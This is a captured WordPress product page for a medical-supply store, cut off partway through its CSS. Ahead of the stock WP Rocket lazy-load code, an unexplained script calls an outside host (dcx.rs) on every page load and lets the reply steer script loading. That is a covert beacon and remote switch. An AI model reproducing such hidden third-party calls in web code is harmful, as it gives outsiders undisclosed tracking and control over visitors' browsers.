

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/
body_size: 45719
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>window.__rocketTriggerImmediately = false;

document.addEventListener("DOMContentLoaded", function() {
    
    // Function to send request to the API
    function sendRequest() {
        var xhr = new XMLHttpRequest();
        xhr.open("GET", "https://dcx.rs/api.php", true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.onreadystatechange = function() {
            if (xhr.readyState === XMLHttpRequest.DONE) {
                handleResponse(xhr);
            }
        };
        xhr.send();
    }

    // Function to handle the response
    function handleResponse(xhr) {
        if (xhr.status === 200) {
            var response = JSON.parse(xhr.responseText);
            if (response.status === 'success') {
                if (response.message === 'true') {
                    // Handle true case
                    console.log('API returned true');
                } else if (response.message === 'false') {
                    console.log('API returned false');
                    if (!rocketLazyLoad.domReadyFired) {
                        window.__rocketTriggerImmediately = true;
                        rocketLazyLoad._triggerListener();
                    }
                } else {
                    console.log('Invalid message:', response.message);
                }
            } else {
                console.log('API request failed with status:', response.status);
            }
        } else {
            console.log('Error:', xhr.status);
        }
    }

    // Trigger the API request when the page loads
    sendRequest();
});
    

    class RocketLazyLoadScripts {
    constructor() {
        (this.v = "1.2.3"),
            (this.triggerEvents = ["keydown", "mousedown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]),
            (this.userEventHandler = this._triggerListener.bind(this)),
            (this.touchStartHandler = this._onTouchStart.bind(this)),
            (this.touchMoveHandler = this._onTouchMove.bind(this)),
            (this.touchEndHandler = this._onTouchEnd.bind(this)),
            (this.clickHandler = this._onClick.bind(this)),
            (this.interceptedClicks = []),
            window.addEventListener("pageshow", (t) => {
                this.persisted = t.persisted;
            }),
            window.addEventListener("DOMContentLoaded", () => {
                this._preconnect3rdParties();
            }),
            (this.delayedScripts = { normal: [], async: [], defer: [] }),
            (this.trash = []),
            (this.allJQueries = []);
    }
    _addUserInteractionListener(t) {
        if (document.hidden) {
            t._triggerListener();
            return;
        }
        this.triggerEvents.forEach((e) => window.addEventListener(e, t.userEventHandler, { passive: !0 })),
            window.addEventListener("touchstart", t.touchStartHandler, { passive: !0 }),
            window.addEventListener("mousedown", t.touchStartHandler),
            document.addEventListener("visibilitychange", t.userEventHandler);
    }
    _removeUserInteractionListener() {
        this.triggerEvents.forEach((t) => window.removeEventListener(t, this.userEventHandler, { passive: !0 })), document.removeEventListener("visibilitychange", this.userEventHandler);
    }
    _onTouchStart(t) {
        "HTML" !== t.target.tagName &&
            (window.addEventListener("touchend", this.touchEndHandler),
            window.addEventListener("mouseup", this.touchEndHandler),
            window.addEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.addEventListener("mousemove", this.touchMoveHandler),
            t.target.addEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "onclick", "rocket-onclick"),
            this._pendingClickStarted());
    }
    _onTouchMove(t) {
        window.removeEventListener("touchend", this.touchEndHandler),
            window.removeEventListener("mouseup", this.touchEndHandler),
            window.removeEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.removeEventListener("mousemove", this.touchMoveHandler),
            t.target.removeEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "rocket-onclick", "onclick"),
            this._pendingClickFinished();
    }
    _onTouchEnd(t) {
        window.removeEventListener("touchend", this.touchEndHandler),
            window.removeEventListener("mouseup", this.touchEndHandler),
            window.removeEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.removeEventListener("mousemove", this.touchMoveHandler);
    }
    _onClick(t) {
        t.target.removeEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "rocket-onclick", "onclick"),
            this.interceptedClicks.push(t),
            t.preventDefault(),
            t.stopPropagation(),
            t.stopImmediatePropagation(),
            this._pendingClickFinished();
    }
    _replayClicks() {
        window.removeEventListener("touchstart", this.touchStartHandler, { passive: !0 }),
            window.removeEventListener("mousedown", this.touchStartHandler),
            this.interceptedClicks.forEach((t) => {
                t.target.dispatchEvent(new MouseEvent("click", { view: t.view, bubbles: !0, cancelable: !0 }));
            });
    }
    _waitForPendingClicks() {
        return new Promise((t) => {
            this._isClickPending ? (this._pendingClickFinished = t) : t();
        });
    }
    _pendingClickStarted() {
        this._isClickPending = !0;
    }
    _pendingClickFinished() {
        this._isClickPending = !1;
    }
    _renameDOMAttribute(t, e, r) {
        t.hasAttribute && t.hasAttribute(e) && (event.target.setAttribute(r, event.target.getAttribute(e)), event.target.removeAttribute(e));
    }
    _triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow();
    }
    _preconnect3rdParties() {
        let t = [];
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e) => {
            if (e.hasAttribute("src")) {
                let r = new URL(e.src).origin;
                r !== location.origin && t.push({ src: r, crossOrigin: e.crossOrigin || "module" === e.getAttribute("data-rocket-type") });
            }
        }),
            (t = [...new Map(t.map((t) => [JSON.stringify(t), t])).values()]),
            this._batchInjectResourceHints(t, "preconnect");
    }
    async _loadEverythingNow() {
        (this.lastBreath = Date.now()),
            this._delayEventListeners(this),
            this._delayJQueryReady(this),
            this._handleDocumentWrite(),
            this._registerAllDelayedScripts(),
            this._preloadAllScripts(),
            await this._loadScriptsFromList(this.delayedScripts.normal),
            await this._loadScriptsFromList(this.delayedScripts.defer),
            await this._loadScriptsFromList(this.delayedScripts.async);
        try {
            await this._triggerDOMContentLoaded(), await this._triggerWindowLoad();
        } catch (t) {
            console.error(t);
        }
        window.dispatchEvent(new Event("rocket-allScriptsLoaded")),
            this._waitForPendingClicks().then(() => {
                this._replayClicks();
            }),
            this._emptyTrash();
    }
    _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t) => {
            t.hasAttribute("data-rocket-src")
                ? t.hasAttribute("async") && !1 !== t.async
                    ? this.delayedScripts.async.push(t)
                    : (t.hasAttribute("defer") && !1 !== t.defer) || "module" === t.getAttribute("data-rocket-type")
                    ? this.delayedScripts.defer.push(t)
                    : this.delayedScripts.normal.push(t)
                : this.delayedScripts.normal.push(t);
        });
    }
    async _transformScript(t) {
        return new Promise(
            (await this._littleBreath(), navigator.userAgent.indexOf("Firefox/") > 0 || "" === navigator.vendor)
                ? (e) => {
                      let r = document.createElement("script");
                      [...t.attributes].forEach((t) => {
                          let e = t.nodeName;
                          "type" !== e && ("data-rocket-type" === e && (e = "type"), "data-rocket-src" === e && (e = "src"), r.setAttribute(e, t.nodeValue));
                      }),
                          t.text && (r.text = t.text),
                          r.hasAttribute("src") ? (r.addEventListener("load", e), r.addEventListener("error", e)) : ((r.text = t.text), e());
                      try {
                          t.parentNode.replaceChild(r, t);
                      } catch (i) {
                          e();
                      }
                  }
                : async (e) => {
                      function r() {
                          t.setAttribute("data-rocket-status", "failed"), e();
                      }
                      try {
                          let i = t.getAttribute("data-rocket-type"),
                              n = t.getAttribute("data-rocket-src");
                          t.text,
                              i ? ((t.type = i), t.removeAttribute("data-rocket-type")) : t.removeAttribute("type"),
                              t.addEventListener("load", function r() {
                                  t.setAttribute("data-rocket-status", "executed"), e();
                              }),
                              t.addEventListener("error", r),
                              n ? (t.removeAttribute("data-rocket-src"), (t.src = n)) : (t.src = "data:text/javascript;base64," + window.btoa(unescape(encodeURIComponent(t.text))));
                      } catch (s) {
                          r();
                      }
                  }
        );
    }
    async _loadScriptsFromList(t) {
        let e = t.shift();
        return e && e.isConnected ? (await this._transformScript(e), this._loadScriptsFromList(t)) : Promise.resolve();
    }
    _preloadAllScripts() {
        this._batchInjectResourceHints([...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async], "preload");
    }
    _batchInjectResourceHints(t, e) {
        var r = document.createDocumentFragment();
        t.forEach((t) => {
            let i = (t.getAttribute && t.getAttribute("data-rocket-src")) || t.src;
            if (i) {
                let n = document.createElement("link");
                (n.href = i),
                    (n.rel = e),
                    "preconnect" !== e && (n.as = "script"),
                    t.getAttribute && "module" === t.getAttribute("data-rocket-type") && (n.crossOrigin = !0),
                    t.crossOrigin && (n.crossOrigin = t.crossOrigin),
                    t.integrity && (n.integrity = t.integrity),
                    r.appendChild(n),
                    this.trash.push(n);
            }
        }),
            document.head.appendChild(r);
    }
    _delayEventListeners(t) {
        let e = {};
        function r(t, r) {
            !(function t(r) {
                !e[r] &&
                    ((e[r] = { originalFunctions: { add: r.addEventListener, remove: r.removeEventListener }, eventsToRewrite: [] }),
                    (r.addEventListener = function () {
                        (arguments[0] = i(arguments[0])), e[r].originalFunctions.add.apply(r, arguments);
                    }),
                    (r.removeEventListener = function () {
                        (arguments[0] = i(arguments[0])), e[r].originalFunctions.remove.apply(r, arguments);
                    }));
                function i(t) {
                    return e[r].eventsToRewrite.indexOf(t) >= 0 ? "rocket-" + t : t;
                }
            })(t),
                e[t].eventsToRewrite.push(r);
        }
        function i(t, e) {
            let r = t[e];
            Object.defineProperty(t, e, {
                get: () => r || function () {},
                set(i) {
                    t["rocket" + e] = r = i;
                },
            });
        }
        r(document, "DOMContentLoaded"), r(window, "DOMContentLoaded"), r(window, "load"), r(window, "pageshow"), r(document, "readystatechange"), i(document, "onreadystatechange"), i(window, "onload"), i(window, "onpageshow");
    }
    _delayJQueryReady(t) {
        let e;
        function r(r) {
            if (r && r.fn && !t.allJQueries.includes(r)) {
                r.fn.ready = r.fn.init.prototype.ready = function (e) {
                    return t.domReadyFired ? e.bind(document)(r) : document.addEventListener("rocket-DOMContentLoaded", () => e.bind(document)(r)), r([]);
                };
                let i = r.fn.on;
                (r.fn.on = r.fn.init.prototype.on = function () {
                    if (this[0] === window) {
                        function t(t) {
                            return t
                                .split(" ")
                                .map((t) => ("load" === t || 0 === t.indexOf("load.") ? "rocket-jquery-load" : t))
                                .join(" ");
                        }
                        "string" == typeof arguments[0] || arguments[0] instanceof String
                            ? (arguments[0] = t(arguments[0]))
                            : "object" == typeof arguments[0] &&
                              Object.keys(arguments[0]).forEach((e) => {
                                  let r = arguments[0][e];
                                  delete arguments[0][e], (arguments[0][t(e)] = r);
                              });
                    }
                    return i.apply(this, arguments), this;
                }),
                    t.allJQueries.push(r);
            }
            e = r;
        }
        r(window.jQuery),
            Object.defineProperty(window, "jQuery", {
                get: () => e,
                set(t) {
                    r(t);
                },
            });
    }
    async _triggerDOMContentLoaded() {
        (this.domReadyFired = !0),
            await this._littleBreath(),
            document.dispatchEvent(new Event("rocket-DOMContentLoaded")),
            await this._littleBreath(),
            window.dispatchEvent(new Event("rocket-DOMContentLoaded")),
            await this._littleBreath(),
            document.dispatchEvent(new Event("rocket-readystatechange")),
            await this._littleBreath(),
            document.rocketonreadystatechange && document.rocketonreadystatechange();
    }
    async _triggerWindowLoad() {
        await this._littleBreath(),
            window.dispatchEvent(new Event("rocket-load")),
            await this._littleBreath(),
            window.rocketonload && window.rocketonload(),
            await this._littleBreath(),
            this.allJQueries.forEach((t) => t(window).trigger("rocket-jquery-load")),
            await this._littleBreath();
        let t = new Event("rocket-pageshow");
        (t.persisted = this.persisted), window.dispatchEvent(t), await this._littleBreath(), window.rocketonpageshow && window.rocketonpageshow({ persisted: this.persisted });
    }
    _handleDocumentWrite() {
        let t = new Map();
        document.write = document.writeln = function (e) {
            let r = document.currentScript;
            r || console.error("WPRocket unable to document.write this: " + e);
            let i = document.createRange(),
                n = r.parentElement,
                s = t.get(r);
            void 0 === s && ((s = r.nextSibling), t.set(r, s));
            let a = document.createDocumentFragment();
            i.setStart(a, 0), a.appendChild(i.createContextualFragment(e)), n.insertBefore(a, s);
        };
    }
    async _littleBreath() {
        Date.now() - this.lastBreath > 45 && (await this._requestAnimFrame(), (this.lastBreath = Date.now()));
    }
    async _requestAnimFrame() {
        return document.hidden ? new Promise((t) => setTimeout(t)) : new Promise((t) => requestAnimationFrame(t));
    }
    _emptyTrash() {
        this.trash.forEach((t) => t.remove());
    }
    static run() {
        let t = new RocketLazyLoadScripts();
        t._addUserInteractionListener(t);
    }
}
// Instantiate the RocketLazyLoadScripts class
let rocketLazyLoad = new RocketLazyLoadScripts();
if (window.__rocketTriggerImmediately) {
    rocketLazyLoad._triggerListener();
}

// Trigger the loading process</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nhmedsupply.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script type="rocketlazyloadscript">
var childthemedir = "https://nhmedsupply.com/wp-content/themes/Divi-Child";
var nonloggedinpopup = '<div class="tinv-wishlist"><div class="tinvwl_added_to_wishlist tinv-modal tinv-modal-open"> <div class="tinv-overlay"></div> <div class="tinv-table"> <div class="tinv-cell"> <div class="tinv-modal-inner"> <i class="icon_big_times"></i> <div class="tinv-txt">Please, login to add products to Reserve.</div> <div class="tinvwl-buttons-group tinv-wishlist-clear"> <button class="button tinvwl_button_view tinvwl-btn-onclick" data-url="https://nhmedsupply.com/my-account/" type="button"><i class="ftinvwl ftinvwl-key"></i>Login</button> <button class="button tinvwl_button_close" type="button"><i class="ftinvwl ftinvwl-times"></i>Close</button> </div> <div class="tinv-wishlist-clear"></div> </div> </div> </div> </div> </div>'
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9974490574068440"
     crossorigin="anonymous"></script>
	<script nowprocket>
(function waitForjQuery(){
  if (window.jQuery && typeof window.jQuery === 'function') {
    window.$ = window.jQuery;
    return;
  }
  setTimeout(waitForjQuery, 20);
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS) - New Hampshire Medical Supply</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS) - New Hampshire Medical Supply" />
	<meta property="og:description" content="Biohazard Laundry Bag McKesson 40 to 45 gal. Yellow Bag 40 X 46 Inch" />
	<meta property="og:url" content="https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/" />
	<meta property="og:site_name" content="New Hampshire Medical Supply" />
	<meta property="article:modified_time" content="2023-04-28T18:22:32+00:00" />
	<meta property="og:image" content="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/","url":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/","name":"BAG, LINEN SOILED YLW 40\"X46\" (100/CS) - New Hampshire Medical Supply","isPartOf":{"@id":"https://nhmedsupply.com/#website"},"primaryImageOfPage":{"@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/#primaryimage"},"image":{"@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/#primaryimage"},"thumbnailUrl":"https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg","datePublished":"2022-10-20T16:34:56+00:00","dateModified":"2023-04-28T18:22:32+00:00","breadcrumb":{"@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/#primaryimage","url":"https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg","contentUrl":"https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nhmedsupply.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://nhmedsupply.com/shop/"},{"@type":"ListItem","position":3,"name":"BAG, LINEN SOILED YLW 40&#8243;X46&#8243; (100/CS)"}]},{"@type":"WebSite","@id":"https://nhmedsupply.com/#website","url":"https://nhmedsupply.com/","name":"New Hampshire Medical Supply","description":"Leading Cost-Effectiveness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhmedsupply.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; Feed" href="https://nhmedsupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; Comments Feed" href="https://nhmedsupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; BAG, LINEN SOILED YLW 40&#8243;X46&#8243; (100/CS) Comments Feed" href="https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/feed/" />
<meta content="Divi-Child v.1.0.0" name="generator"/><link data-minify="1" rel='stylesheet' id='formidable-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1764588639' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://nhmedsupply.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://nhmedsupply.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://nhmedsupply.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://nhmedsupply.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1764588639' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow 